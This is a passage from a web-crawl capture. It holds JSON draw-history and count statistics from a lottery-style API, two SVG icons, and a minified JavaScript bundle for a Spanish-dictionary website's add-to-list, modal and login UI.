00:40:33","preDrawIssue":33881585,"preDrawCode":"07,09,03,04,08,01,05,10,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:39:18","preDrawIssue":33881584,"preDrawCode":"10,05,06,07,04,08,02,09,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:38:03","preDrawIssue":33881583,"preDrawCode":"03,10,08,09,07,05,01,04,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:36:48","preDrawIssue":33881582,"preDrawCode":"02,05,01,10,08,04,06,03,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:35:33","preDrawIssue":33881581,"preDrawCode":"02,10,05,08,06,04,01,07,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:34:18","preDrawIssue":33881580,"preDrawCode":"08,02,09,10,01,03,06,04,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:33:03","preDrawIssue":33881579,"preDrawCode":"03,10,06,01,05,02,07,04,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:31:48","preDrawIssue":33881578,"preDrawCode":"07,05,08,09,04,10,02,01,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:30:33","preDrawIssue":33881577,"preDrawCode":"04,03,09,07,06,10,02,05,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:29:18","preDrawIssue":33881576,"preDrawCode":"05,07,10,09,01,03,06,02,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:28:03","preDrawIssue":33881575,"preDrawCode":"04,10,07,09,03,08,01,02,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:26:48","preDrawIssue":33881574,"preDrawCode":"02,03,10,08,06,09,04,07,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:25:33","preDrawIssue":33881573,"preDrawCode":"04,06,08,10,01,07,05,09,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:24:18","preDrawIssue":33881572,"preDrawCode":"07,09,03,06,05,10,02,04,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:23:03","preDrawIssue":33881571,"preDrawCode":"03,08,09,05,02,04,07,10,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:21:48","preDrawIssue":33881570,"preDrawCode":"07,04,02,03,01,06,10,05,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:20:33","preDrawIssue":33881569,"preDrawCode":"09,05,02,08,06,03,01,07,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:19:18","preDrawIssue":33881568,"preDrawCode":"07,05,03,01,10,02,06,04,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:18:03","preDrawIssue":33881567,"preDrawCode":"05,07,02,06,08,10,09,01,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:16:48","preDrawIssue":33881566,"preDrawCode":"09,02,05,04,06,03,10,01,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:15:33","preDrawIssue":33881565,"preDrawCode":"08,01,03,02,09,06,10,04,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:14:18","preDrawIssue":33881564,"preDrawCode":"10,03,06,09,07,05,08,02,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:13:03","preDrawIssue":33881563,"preDrawCode":"10,05,09,04,08,02,06,03,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:11:48","preDrawIssue":33881562,"preDrawCode":"05,04,02,10,01,07,09,08,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:10:33","preDrawIssue":33881561,"preDrawCode":"03,06,01,02,04,09,10,07,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:09:18","preDrawIssue":33881560,"preDrawCode":"05,09,06,03,02,01,10,07,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:08:03","preDrawIssue":33881559,"preDrawCode":"04,02,09,03,08,10,05,06,07,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:06:48","preDrawIssue":33881558,"preDrawCode":"08,06,02,03,04,09,10,01,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:05:33","preDrawIssue":33881557,"preDrawCode":"08,06,10,09,01,04,03,07,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:04:18","preDrawIssue":33881556,"preDrawCode":"04,01,08,05,07,09,02,10,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:03:03","preDrawIssue":33881555,"preDrawCode":"05,02,09,10,03,07,08,06,01,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:01:48","preDrawIssue":33881554,"preDrawCode":"07,09,03,05,08,10,01,06,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:00:33","preDrawIssue":33881553,"preDrawCode":"04,10,09,01,02,05,08,06,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 380
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3717220,"preDrawCode":"04,01,10,08,09,07,06,05,03,02","drawCount":554,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 11:31:48","drawTime":"2026-01-21 11:33:03","preDrawIssue":33882106,"drawIssue":33882107,"enable":0,"firstSingleCount":262,"firstDoubleCount":292,"firstBigCount":292,"firstSmallCount":262,"secondSingleCount":299,"secondDoubleCount":255,"secondBigCount":289,"secondSmallCount":265,"thirdSingleCount":268,"thirdDoubleCount":286,"thirdBigCount":295,"thirdSmallCount":259,"fourthSingleCount":280,"fourthDoubleCount":274,"fourthBigCount":286,"fourthSmallCount":268,"fifthSingleCount":261,"fifthDoubleCount":293,"fifthBigCount":280,"fifthSmallCount":274,"sixthSingleCount":276,"sixthDoubleCount":278,"sixthBigCount":262,"sixthSmallCount":292,"seventhSingleCount":260,"seventhDoubleCount":294,"seventhBigCount":268,"seventhSmallCount":286,"eighthSingleCount":286,"eighthDoubleCount":268,"eighthBigCount":261,"eighthSmallCount":293,"ninthSingleCount":290,"ninthDoubleCount":264,"ninthBigCount":272,"ninthSmallCount":282,"tenthSingleCount":288,"tenthDoubleCount":266,"tenthBigCount":265,"tenthSmallCount":289,"sumSingleCount":281,"sumDoubleCount":273,"sumBigCount":284,"sumSmallCount":270,"firstDragonCount":299,"firstTigerCount":255,"secondDragonCount":300,"secondTigerCount":254,"thirdDragonCount":297,"thirdTigerCount":257,"fourthDragonCount":287,"fourthTigerCount":267,"fifthDragonCount":288,"fifthTigerCount":266}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 57
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":5,"count":7},{"rank":10,"state":4,"count":7},{"rank":2,"state":1,"count":3},{"rank":4,"state":3,"count":3},{"rank":7,"state":2,"count":3},{"rank":2,"state":4,"count":2},{"rank":2,"state":6,"count":2},{"rank":4,"state":2,"count":2},{"rank":5,"state":1,"count":2},{"rank":5,"state":5,"count":2},{"rank":7,"state":3,"count":2},{"rank":9,"state":1,"count":2},{"rank":10,"state":2,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/008-gem.0798c300.svg
body_size: 158
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 512 512"><path d="M334 157.516v196.968l-34.199 30.844h-87.602L178 354.484V157.516l34.199-30.844h87.602z" fill="#bbf4fc"/><path d="M419.98 110.25v291.5l-87.71-49.45V159.7z" fill="#79afaf"/><path d="m355.73 16 64.25 94.25-87.71 49.45-33.44-30.16zm64.25 385.75L355.73 496l-56.9-113.54 33.44-30.16z" fill="#8dc7c9"/><path d="m355.73 16-56.9 113.54h-85.66L156.27 16zm-56.9 366.46L355.73 496H156.27l56.9-113.54z" fill="#9ad6d8"/><path d="m156.27 16 56.9 113.54-33.44 30.16-87.71-49.45zm56.9 366.46L156.27 496l-64.25-94.25 87.71-49.45z" fill="#d2fcff"/><path d="M179.73 159.7v192.6l-87.71 49.45v-291.5z" fill="#e3feff"/><path d="m156.27 16-64.25 94.25 30.023 16.926 48.183-83.329zM92.02 401.75 156.27 496l13.932-27.8-48.159-83.376z" fill="#a3e1e5"/><path d="M122 127.152 92 110.25v291.5l30-16.902z" fill="#bbf4fc"/><path d="M204 175.759a6 6 0 0 1-6-6v-3.649a6 6 0 0 1 12 0v3.649a6 6 0 0 1-6 6zm0 87.215a6 6 0 0 1-6-6V189.13a6 6 0 0 1 12 0v67.844a6 6 0 0 1-6 6z" fill="#f4f8fc"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://neodarwin-prod.sdcdns.com/img/svgs/featured-benefits/unlimited-tests.svg
body_size: 89
content:
<svg width="56" height="56" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect x="11.2" y="4.201" width="33.6" height="47.6" rx="2.8" fill="#444"/>
    <rect x="12.95" y="7.352" width="30.1" height="39.55" fill="#fff"/>
    <circle cx="28.001" cy="49.351" r="1.4" fill="#fff"/>
    <rect x="15.75" y="12.951" width="5.6" height="5.6" fill="#CEEBB6"/>
    <rect x="23.1" y="14.352" width="17.15" height=".7" fill="#000" fill-opacity=".88"/>
    <rect x="23.1" y="16.451" width="11.55" height=".7" fill="#000" fill-opacity=".38"/>
    <path d="m16.975 14.702 1.925 1.925 4.2-5.775" stroke="#58B40B" stroke-width="1.05" stroke-linecap="round" stroke-linejoin="round"/>
    <rect x="15.75" y="21.352" width="5.6" height="5.6" fill="#CEEBB6"/>
    <rect x="23.1" y="22.752" width="17.15" height=".7" fill="#000" fill-opacity=".88"/>
    <rect x="23.1" y="24.852" width="11.55" height=".7" fill="#000" fill-opacity=".38"/>
    <path d="m16.975 23.102 1.925 1.925 4.2-5.775" stroke="#58B40B" stroke-width="1.05" stroke-linecap="round" stroke-linejoin="round"/>
    <rect x="15.75" y="29.75" width="5.6" height="5.6" fill="#CEEBB6"/>
    <rect x="23.1" y="31.15" width="17.15" height=".7" fill="#000" fill-opacity=".88"/>
    <rect x="23.1" y="33.25" width="11.55" height=".7" fill="#000" fill-opacity=".38"/>
    <path d="m16.975 31.5 1.925 1.925 4.2-5.775" stroke="#58B40B" stroke-width="1.05" stroke-linecap="round" stroke-linejoin="round"/>
    <rect x="16.1" y="38.5" width="4.9" height="4.9" stroke="#A6A6A6" stroke-width=".7"/>
    <rect x="23.1" y="39.551" width="17.15" height=".7" fill="#000" fill-opacity=".88"/>
    <rect x="23.1" y="41.65" width="11.55" height=".7" fill="#000" fill-opacity=".38"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/bd3847279b8ca27ba625.js
body_size: 5573
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[1260],{36488:(e,o,a)=>{a.d(o,{c:()=>I});var n=a(11504),s=a(77600),t=a(65076),r=a(61740),i=a(93884),c=a(8888),l=a(17624);const d=(0,c.W)("ListAddIcon",(0,l.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,l.jsx)("path",{fill:"#1B85E5",d:"M13 10h2a1 1 0 0 1 0 2h-2v2a1 1 0 0 1-2 0v-2H9a1 1 0 0 1 0-2h2V8a1 1 0 0 1 2 0v2zM.75 3h11.5a.75.75 0 1 1 0 1.5H.75a.75.75 0 0 1 0-1.5zm0 4h5.5a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1 0-1.5zm0 4h3.5a.75.75 0 1 1 0 1.5H.75a.75.75 0 1 1 0-1.5z"})}));var u=a(96296),h=a(34756);const w="luAiV4wE",m={onlyShowIcon:!1,shouldBeDisabled:!1},p=["Long words are not supported on word lists","No se permiten palabras de ese largo"],f=e=>{let{onClick:o,onlyShowIcon:a=m.onlyShowIcon,shouldBeDisabled:n=m.shouldBeDisabled}=e;const{uiLang:s}=(0,r.m)(),c=(0,l.jsx)(d,{size:"regular",color:"blue700"}),f=a?(0,l.jsx)(i.c,{icon:!0,square:!0,inverted:!0,onClick:o,trackType:"user clicked button to add word",ariaLabel:(0,t.sp)(s,u.Il),disabled:n,small:!0,children:c}):(0,l.jsx)(i.c,{sideIcon:c,inverted:!0,onClick:o,trackType:"user clicked button to add word",disabled:n,children:(0,t.sp)(s,u.Il)});if(n){const e=(0,l.jsx)("div",{className:w,children:(0,t.sp)(s,p)});return(0,l.jsx)(h.c,{hoverable:!0,direction:"left",tip:e,centeredText:!0,children:f})}return f};var g=a(44412),y=a(96664),b=a(89676),S=a(38044),v=a(36600),x=a(45784),C=a(93844);const j={shouldBeDisabled:!1,initialIsModalOpen:!1,onlyShowIconOnMobile:!0,shouldShow:!0},O=(0,n.lazy)((()=>Promise.all([a.e(3092),a.e(9295),a.e(3139),a.e(5696)]).then(a.bind(a,90098)))),I=e=>{let{word:o,shouldBeDisabled:a=j.shouldBeDisabled,initialIsModalOpen:i=j.initialIsModalOpen,onlyShowIconOnMobile:c=j.onlyShowIconOnMobile,shouldShow:d=j.shouldShow}=e;const{uiLang:h,isMobile:w,sessionUser:m,brandKey:p}=(0,r.m)(),[I,T]=(0,n.useState)(!1),[k]=(0,n.useState)(i);(0,n.useEffect)((()=>{T(k)}),[k]);const[E,D]=(0,n.useState)(null),A=C.pi[p],P=(0,n.useCallback)((()=>{if((0,x.w)("Vocab Add Words Selected",{source:"results page",word:o.source}),null!=m)T(!0);else{let e=o.source;"en"===h&&(e=e.charAt(0).toUpperCase()+e.slice(1)),y.c.setItem("word_to_add",e,5,"/");const a=(0,t.KQ)(h,"/vocabulary");window.location.assign(a)}}),[m,o,h]),M=(0,n.useCallback)((e=>{T(!1),e&&D(e)}),[]);if(!1===d)return null;const N=(0,l.jsx)(f,{onlyShowIcon:c&&w,onClick:P,shouldBeDisabled:a});let B=null;if(E&&E.list){const e=E.list,a=`https://${window.location.host}/${"es"===A?"lists":"listas"}/${e.id}/${e.slug}`,n=(0,t.sp)(h,u.uS).split("word");B={message:(0,l.jsxs)("span",{children:[(0,l.jsx)(g.c,{href:a,children:(0,l.jsx)("b",{children:e.name})}),(0,l.jsxs)("span",{children:[n[0]," ",(0,l.jsx)("b",{children:`‘${o.source}’`})," ",n[1]]})]}),date:E.date}}return(0,l.jsx)("div",{children:(0,l.jsx)(s.c,{name:"add to list",children:(0,l.jsxs)("div",{id:`add-to-list-${o.lang}`,children:[N,(0,l.jsx)(S.c,{name:"add to list modal dynamic import",nodeToRenderOnError:(0,l.jsx)(v.c,{}),children:I&&(0,l.jsx)(n.Suspense,{fallback:null,children:(0,l.jsx)(O,{word:o,onCloseModal:M,originalLearningLang:A})})}),(0,l.jsx)(b.c,{info:B})]})})})}},96296:(e,o,a)=>{a.d(o,{Il:()=>s,Mf:()=>c,O:()=>d,cj:()=>r,gp:()=>l,i4:()=>i,rI:()=>t,uS:()=>n});const n=[" now has word added"," ahora incluye word"],s=["Add to list","Añadir a lista"],t=["¡Ay, caramba!","¡Ay, caramba!"],r=['We don\'t have "%S" ready to add to lists yet. We hope to add it soon. In the meantime, try searching for a similar term.','"%S" no está disponible para añadir a tu lista en estos momentos. Mientras tanto, busca una palabra similar.'],i=["Something didn't go as planned. Please try adding this word to a list again.","Algo salió mal. Por favor, intenta de nuevo añadir esta palabra a una lista."],c=["Got it","De acuerdo"],l=['Choose a list for "%S"','Escoge una lista para "%S"'],d=['Choose a translation for "%S"','Escoge una traducción para "%S"']},4976:(e,o,a)=>{a.d(o,{AJ:()=>l,An:()=>k,At:()=>p,CU:()=>T,Cl:()=>j,Gu:()=>w,I$:()=>M,I5:()=>u,ID:()=>C,MR:()=>S,O4:()=>t,OC:()=>P,Q9:()=>h,QV:()=>v,SW:()=>D,Se:()=>b,Sx:()=>d,WC:()=>N,WI:()=>m,Yq:()=>n,Yt:()=>x,_0:()=>r,ay:()=>A,f2:()=>s,gN:()=>g,gv:()=>E,kz:()=>c,mg:()=>f,sX:()=>y,u:()=>O,uk:()=>I,yo:()=>i});const n=["Username or Email","Nombre de usuario o correo electrónico"],s=["Terms of Service.","Términos de uso."],t=["Terms.","Términos."],r=["By signing up, you agree to our","Al registrarte, confirmas aceptar nuestros"],i=["Link account with %S","Conecta con tu cuenta de %S"],c=["Unlink account with %S","Desconecta con tu cuenta de %S"],l=["Continue with %S","Continuar con %S"],d=["The email and password combination you entered was not found. Please try again.","El correo electrónico y contraseña que escribiste no fueron encontrados. Por favor, intenta otra vez."],u=["To complete the signup process, please agree to provide the email address associated with your Facebook or Google account.","Para completar el proceso de registración, favor de proporcionar el correo electrónico asociado con tu cuenta de Facebook o Google."],h=["Your %S account does not have an email address associated with it; please try another account.","Su cuenta de %S no está asociada con un correo electrónico; por favor, intenta con otra cuenta."],w=["Your account using your %S email is already linked to this Google Classroom ID. Please use that account to log in.","La cuenta que usa el correo %S ya está vinculada a este usario de Google Classroom. Por favor, usa esa cuenta para entrar."],m=["Oops, we didn't find your account.","¡Ay! No encontramos tu cuenta."],p=["Forgot Password","¿Olvidaste tu contraseña?"],f=["We're going to need a username or email.","Introduce texto para continuar."],g=["We're going to need a password.","Introduce contraseña para continuar."],y=["Oops! Your password must have at least 7 characters.","¡Ojo! Tu contraseña debe tener por lo menos 7 caracteres."],b=["Choose a username.","Escoge un nombre de usuario."],S=["Special characters and spaces are not allowed.","No se permiten caracteres especiales ni espacios."],v=["Use %S - %S characters.","Debe tener entre %S y %S caracteres."],x=["Add your email.","Entra tu correo electrónico."],C=["Use a valid email.","Usa un correo electrónico válido."],j=["Choose a password.","Escoge una contraseña."],O=["New password must be different from current password.","La nueva contraseña debe ser distinta a la contraseña actual."],I=["Email address","Correo electrónico"],T=["Get the Word of the Day by email","Recibe la Palabra del día por correo electrónico"],k=["Get Started","Empieza ya"],E=["You cannot access the site. Your IP address has been banned.","No puedes acceder al sitio. Tu dirección IP ha sido prohibida."],D=["Scheduled Maintenance","Mantenimiento Programado"],A=["Please try again later. Sorry about the inconvenience!","Por favor, vuelve a intentar más tarde. ¡Lamentamos las molestias!"],P=["Unlock the Best of SpanishDictionary.com","Accede a lo mejor de inglés.com"],M=["Sign In to Unlock the Best of SpanishDictionary.com","Inicia sesión para tener acceso a lo mejor de inglés.com"],N=["Or use email to","O usa el correo electrónico para"]},23524:(e,o,a)=>{a.d(o,{c:()=>f});var n=a(65456),s=a(93884),t=a(356),r=a(76308),i=a(11504),c=a(81536),l=a(74996),d=a(65076),u=a(42404),h=a(61740),w=a(78140),m=a(17624);const p={animationType:null,closeButtonStyles:null,deferPositionFixed:!1,noContainerOverflow:!1,noMaxWidth:!1,onRequestClose:()=>{},shouldCloseOnOverlayClick:!0,styleOverrides:{},withCloseButton:!1,swipeToDismiss:!0},f=e=>{let{animationType:o=p.animationType,children:a,closeButtonStyles:f=p.closeButtonStyles,deferPositionFixed:g=p.deferPositionFixed,noContainerOverflow:y=p.noContainerOverflow,noMaxWidth:b=p.noMaxWidth,onRequestClose:S=p.onRequestClose,shouldCloseOnOverlayClick:v=p.shouldCloseOnOverlayClick,styleOverrides:x=p.styleOverrides,withCloseButton:C=p.withCloseButton,swipeToDismiss:j=p.swipeToDismiss}=e;const{uiLang:O}=(0,h.m)(),[I,T]=(0,i.useState)(!1),k=(0,i.useRef)(S),E=(0,i.useRef)(null),D=(0,i.useRef)([]);(0,i.useEffect)((()=>{const e=()=>{requestAnimationFrame((()=>E.current.style.position="fixed"))},o=()=>{requestAnimationFrame((()=>E.current.style.position="static"))};return g&&E.current&&(D.current.push(setTimeout(e,400)),D.current.push(setTimeout(o,500)),D.current.push(setTimeout(e,600))),()=>{g&&D.current.forEach((e=>clearTimeout(e)))}}),[g]),(0,i.useEffect)((()=>{k.current=S}),[S]),(0,i.useEffect)((()=>{if(I){const e=setTimeout((()=>{k.current&&k.current()}),500);return()=>{clearTimeout(e)}}}),[I]);const A=(0,i.useCallback)((()=>{j&&(null!=o?T(!0):S())}),[j,o,T,S]);return(0,l.c)(A),(0,m.jsx)(w.c,{children:(0,m.jsxs)("div",{className:c.c.wrapper,children:[(0,m.jsx)("div",{onClick:()=>{v&&(null!=o?T(!0):S())},className:(0,n.c)(c.c.overlay,{[c.c.fadeIn]:null!=o&&!I,[c.c.fadeOut]:null!=o&&I})}),(0,m.jsx)("div",{style:x,ref:E,className:(0,n.c)(c.c.container,{[c.c.fadeIn]:null!=o&&!I,[c.c.fadeOut]:null!=o&&I,[c.c.slideUp]:o===r.IH&&!I,[c.c.slideDown]:o===r.IH&&I,[c.c.noMaxWidth]:b,[c.c.containerNoOverflow]:y,[c.c.positionFixed]:!g}),children:(0,m.jsxs)(m.Fragment,{children:[C&&(0,m.jsx)("div",{className:c.c.close,style:f,children:(0,m.jsx)(s.c,{ariaLabel:(0,d.sp)(O,u._w),resetOnly:!0,onClick:()=>null!=o?T(!0):S(),grayBackgroundCircleOnHover:!0,outlineOnTabFocus:!0,children:(0,m.jsx)(t.c,{color:"black400"})})}),a]})})]})})}},73272:(e,o,a)=>{a.d(o,{KY:()=>t,cf:()=>n});const n=()=>{if("undefined"==typeof window)return"1x";const e=window.devicePixelRatio;return e>2?"3x":e>1?"2x":"1x"};let s;const t=()=>{if(null!=s)return s;if("undefined"==typeof window||null==window.SD_USER_AGENT)return s="h264",s;const e=document.createElement("video"),o=window.SD_USER_AGENT.browserName,a=window.SD_USER_AGENT.browserVersion,n=window.SD_USER_AGENT.os||"";return e.canPlayType("video/mp4; codecs=hevc")&&("Safari"===o||"Mobile Safari"===o)&&+a>=13?(s="hevc",s):e.canPlayType('video/webm; codecs="vp9, vorbis"')&&"Edge"!==o&&!n.includes("Chrome OS")?(s="vp9",s):(s="h264",s)}},27460:(e,o,a)=>{a.d(o,{c:()=>v});var n=a(36488),s=a(11504),t=a(36600),r=a(38044),i=a(35280),c=a(32614),l=a(74196),d=a(61740),u=a(93884),h=a(37252),w=a(65076),m=a(69936),p=a(99307),f=a(4976),g=a(35464),y=a(17624);const b=(0,s.lazy)((()=>Promise.all([a.e(3092),a.e(9295),a.e(3139),a.e(7616),a.e(5472),a.e(4228),a.e(1344)]).then(a.bind(a,95228)))),S={fullHeight:!1},v=e=>{let{wordOfTheDayData:o,fullHeight:a=S.fullHeight}=e;const{uiLang:v,sessionUser:x,isMobile:C,playgroundHost:j}=(0,d.m)(),O=v===g.CW.EN?g.CW.ES:g.CW.EN,[I,T]=(0,s.useState)(!1),{data:k}=(0,m.c)(`https://${j}/pronunciations/${O}?wordId=${o.wordId}`,p.O),E={id:o.wordId,source:o.wordSource,lang:O},D={component:"wotd",word:o.wordSource,lang:O};return(0,y.jsxs)(y.Fragment,{children:[(0,y.jsx)(i.c,{wordOfTheDayData:o,fullHeight:a,audioButton:(0,y.jsx)(c.c,{wordLang:O,pronunciationType:"wotd",audioUrl:o.audioUrl,word:o.wordSource,grayBackgroundCircleOnHover:!0,pronunciations:k?.pronunciations}),ctaButton:x?(0,y.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{...D,element:"add_to_list"},children:(0,y.jsx)(n.c,{word:E,onlyShowIconOnMobile:!1})}):(0,y.jsx)(l.c,{eventName:"Hubpage Component Selected",trackingData:{...D,element:"get_wotd"},children:(0,y.jsx)(u.c,{onClick:()=>T(!0),children:(0,w.sp)(v,C?h.S0:h.Ky)})}),commonTrackingData:D}),I&&(0,y.jsx)(r.c,{name:"auth modal dynamic import",nodeToRenderOnError:(0,y.jsx)(t.c,{}),children:(0,y.jsx)(s.Suspense,{fallback:null,children:(0,y.jsx)(b,{isOpen:I,onRequestClose:()=>{T(!1)},trackingIdentifier:"wotd footer",defaultAuthHeader:(0,w.sp)(v,f.OC),altAuthHeader:(0,w.sp)(v,f.I$)})})})]})}},93844:(e,o,a)=>{a.d(o,{Gs:()=>l,eU:()=>c,pi:()=>i});const n="spanishdictionary",s="ingles",t="frenchdictionary",r="anglais",i={[n]:"es",[s]:"en",[t]:"fr",[r]:"en"},c=e=>"www.frlocal.com"===e||"www.frtest.com"===e||"www.frsandbox.com"===e||"branch.frsandbox.com"===e||"www.frenchdictionary.com"===e,l=e=>{return(e=>"www.spanishdict.com"===e||"www.sdlocal.com"===e||"www.sdtest.com"===e||"www.sdsandbox.com"===e||"branch.sdsandbox.com"===e)(e)?n:"www.inglocal.com"===(o=e)||"www.ingtest.com"===o||"www.ingsandbox.com"===o||"branch.ingsandbox.com"===o||"www.ingles.com"===o?s:c(e)?t:(e=>"www.anglocal.com"===e||"www.angtest.com"===e||"www.angsandbox.com"===e||"branch.angsandbox.com"===e||"www.anglais.com"===e)(e)?r:n;var o}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/skill-images/Argentina_mOBPO1h.svg
body_size: 4762
content:
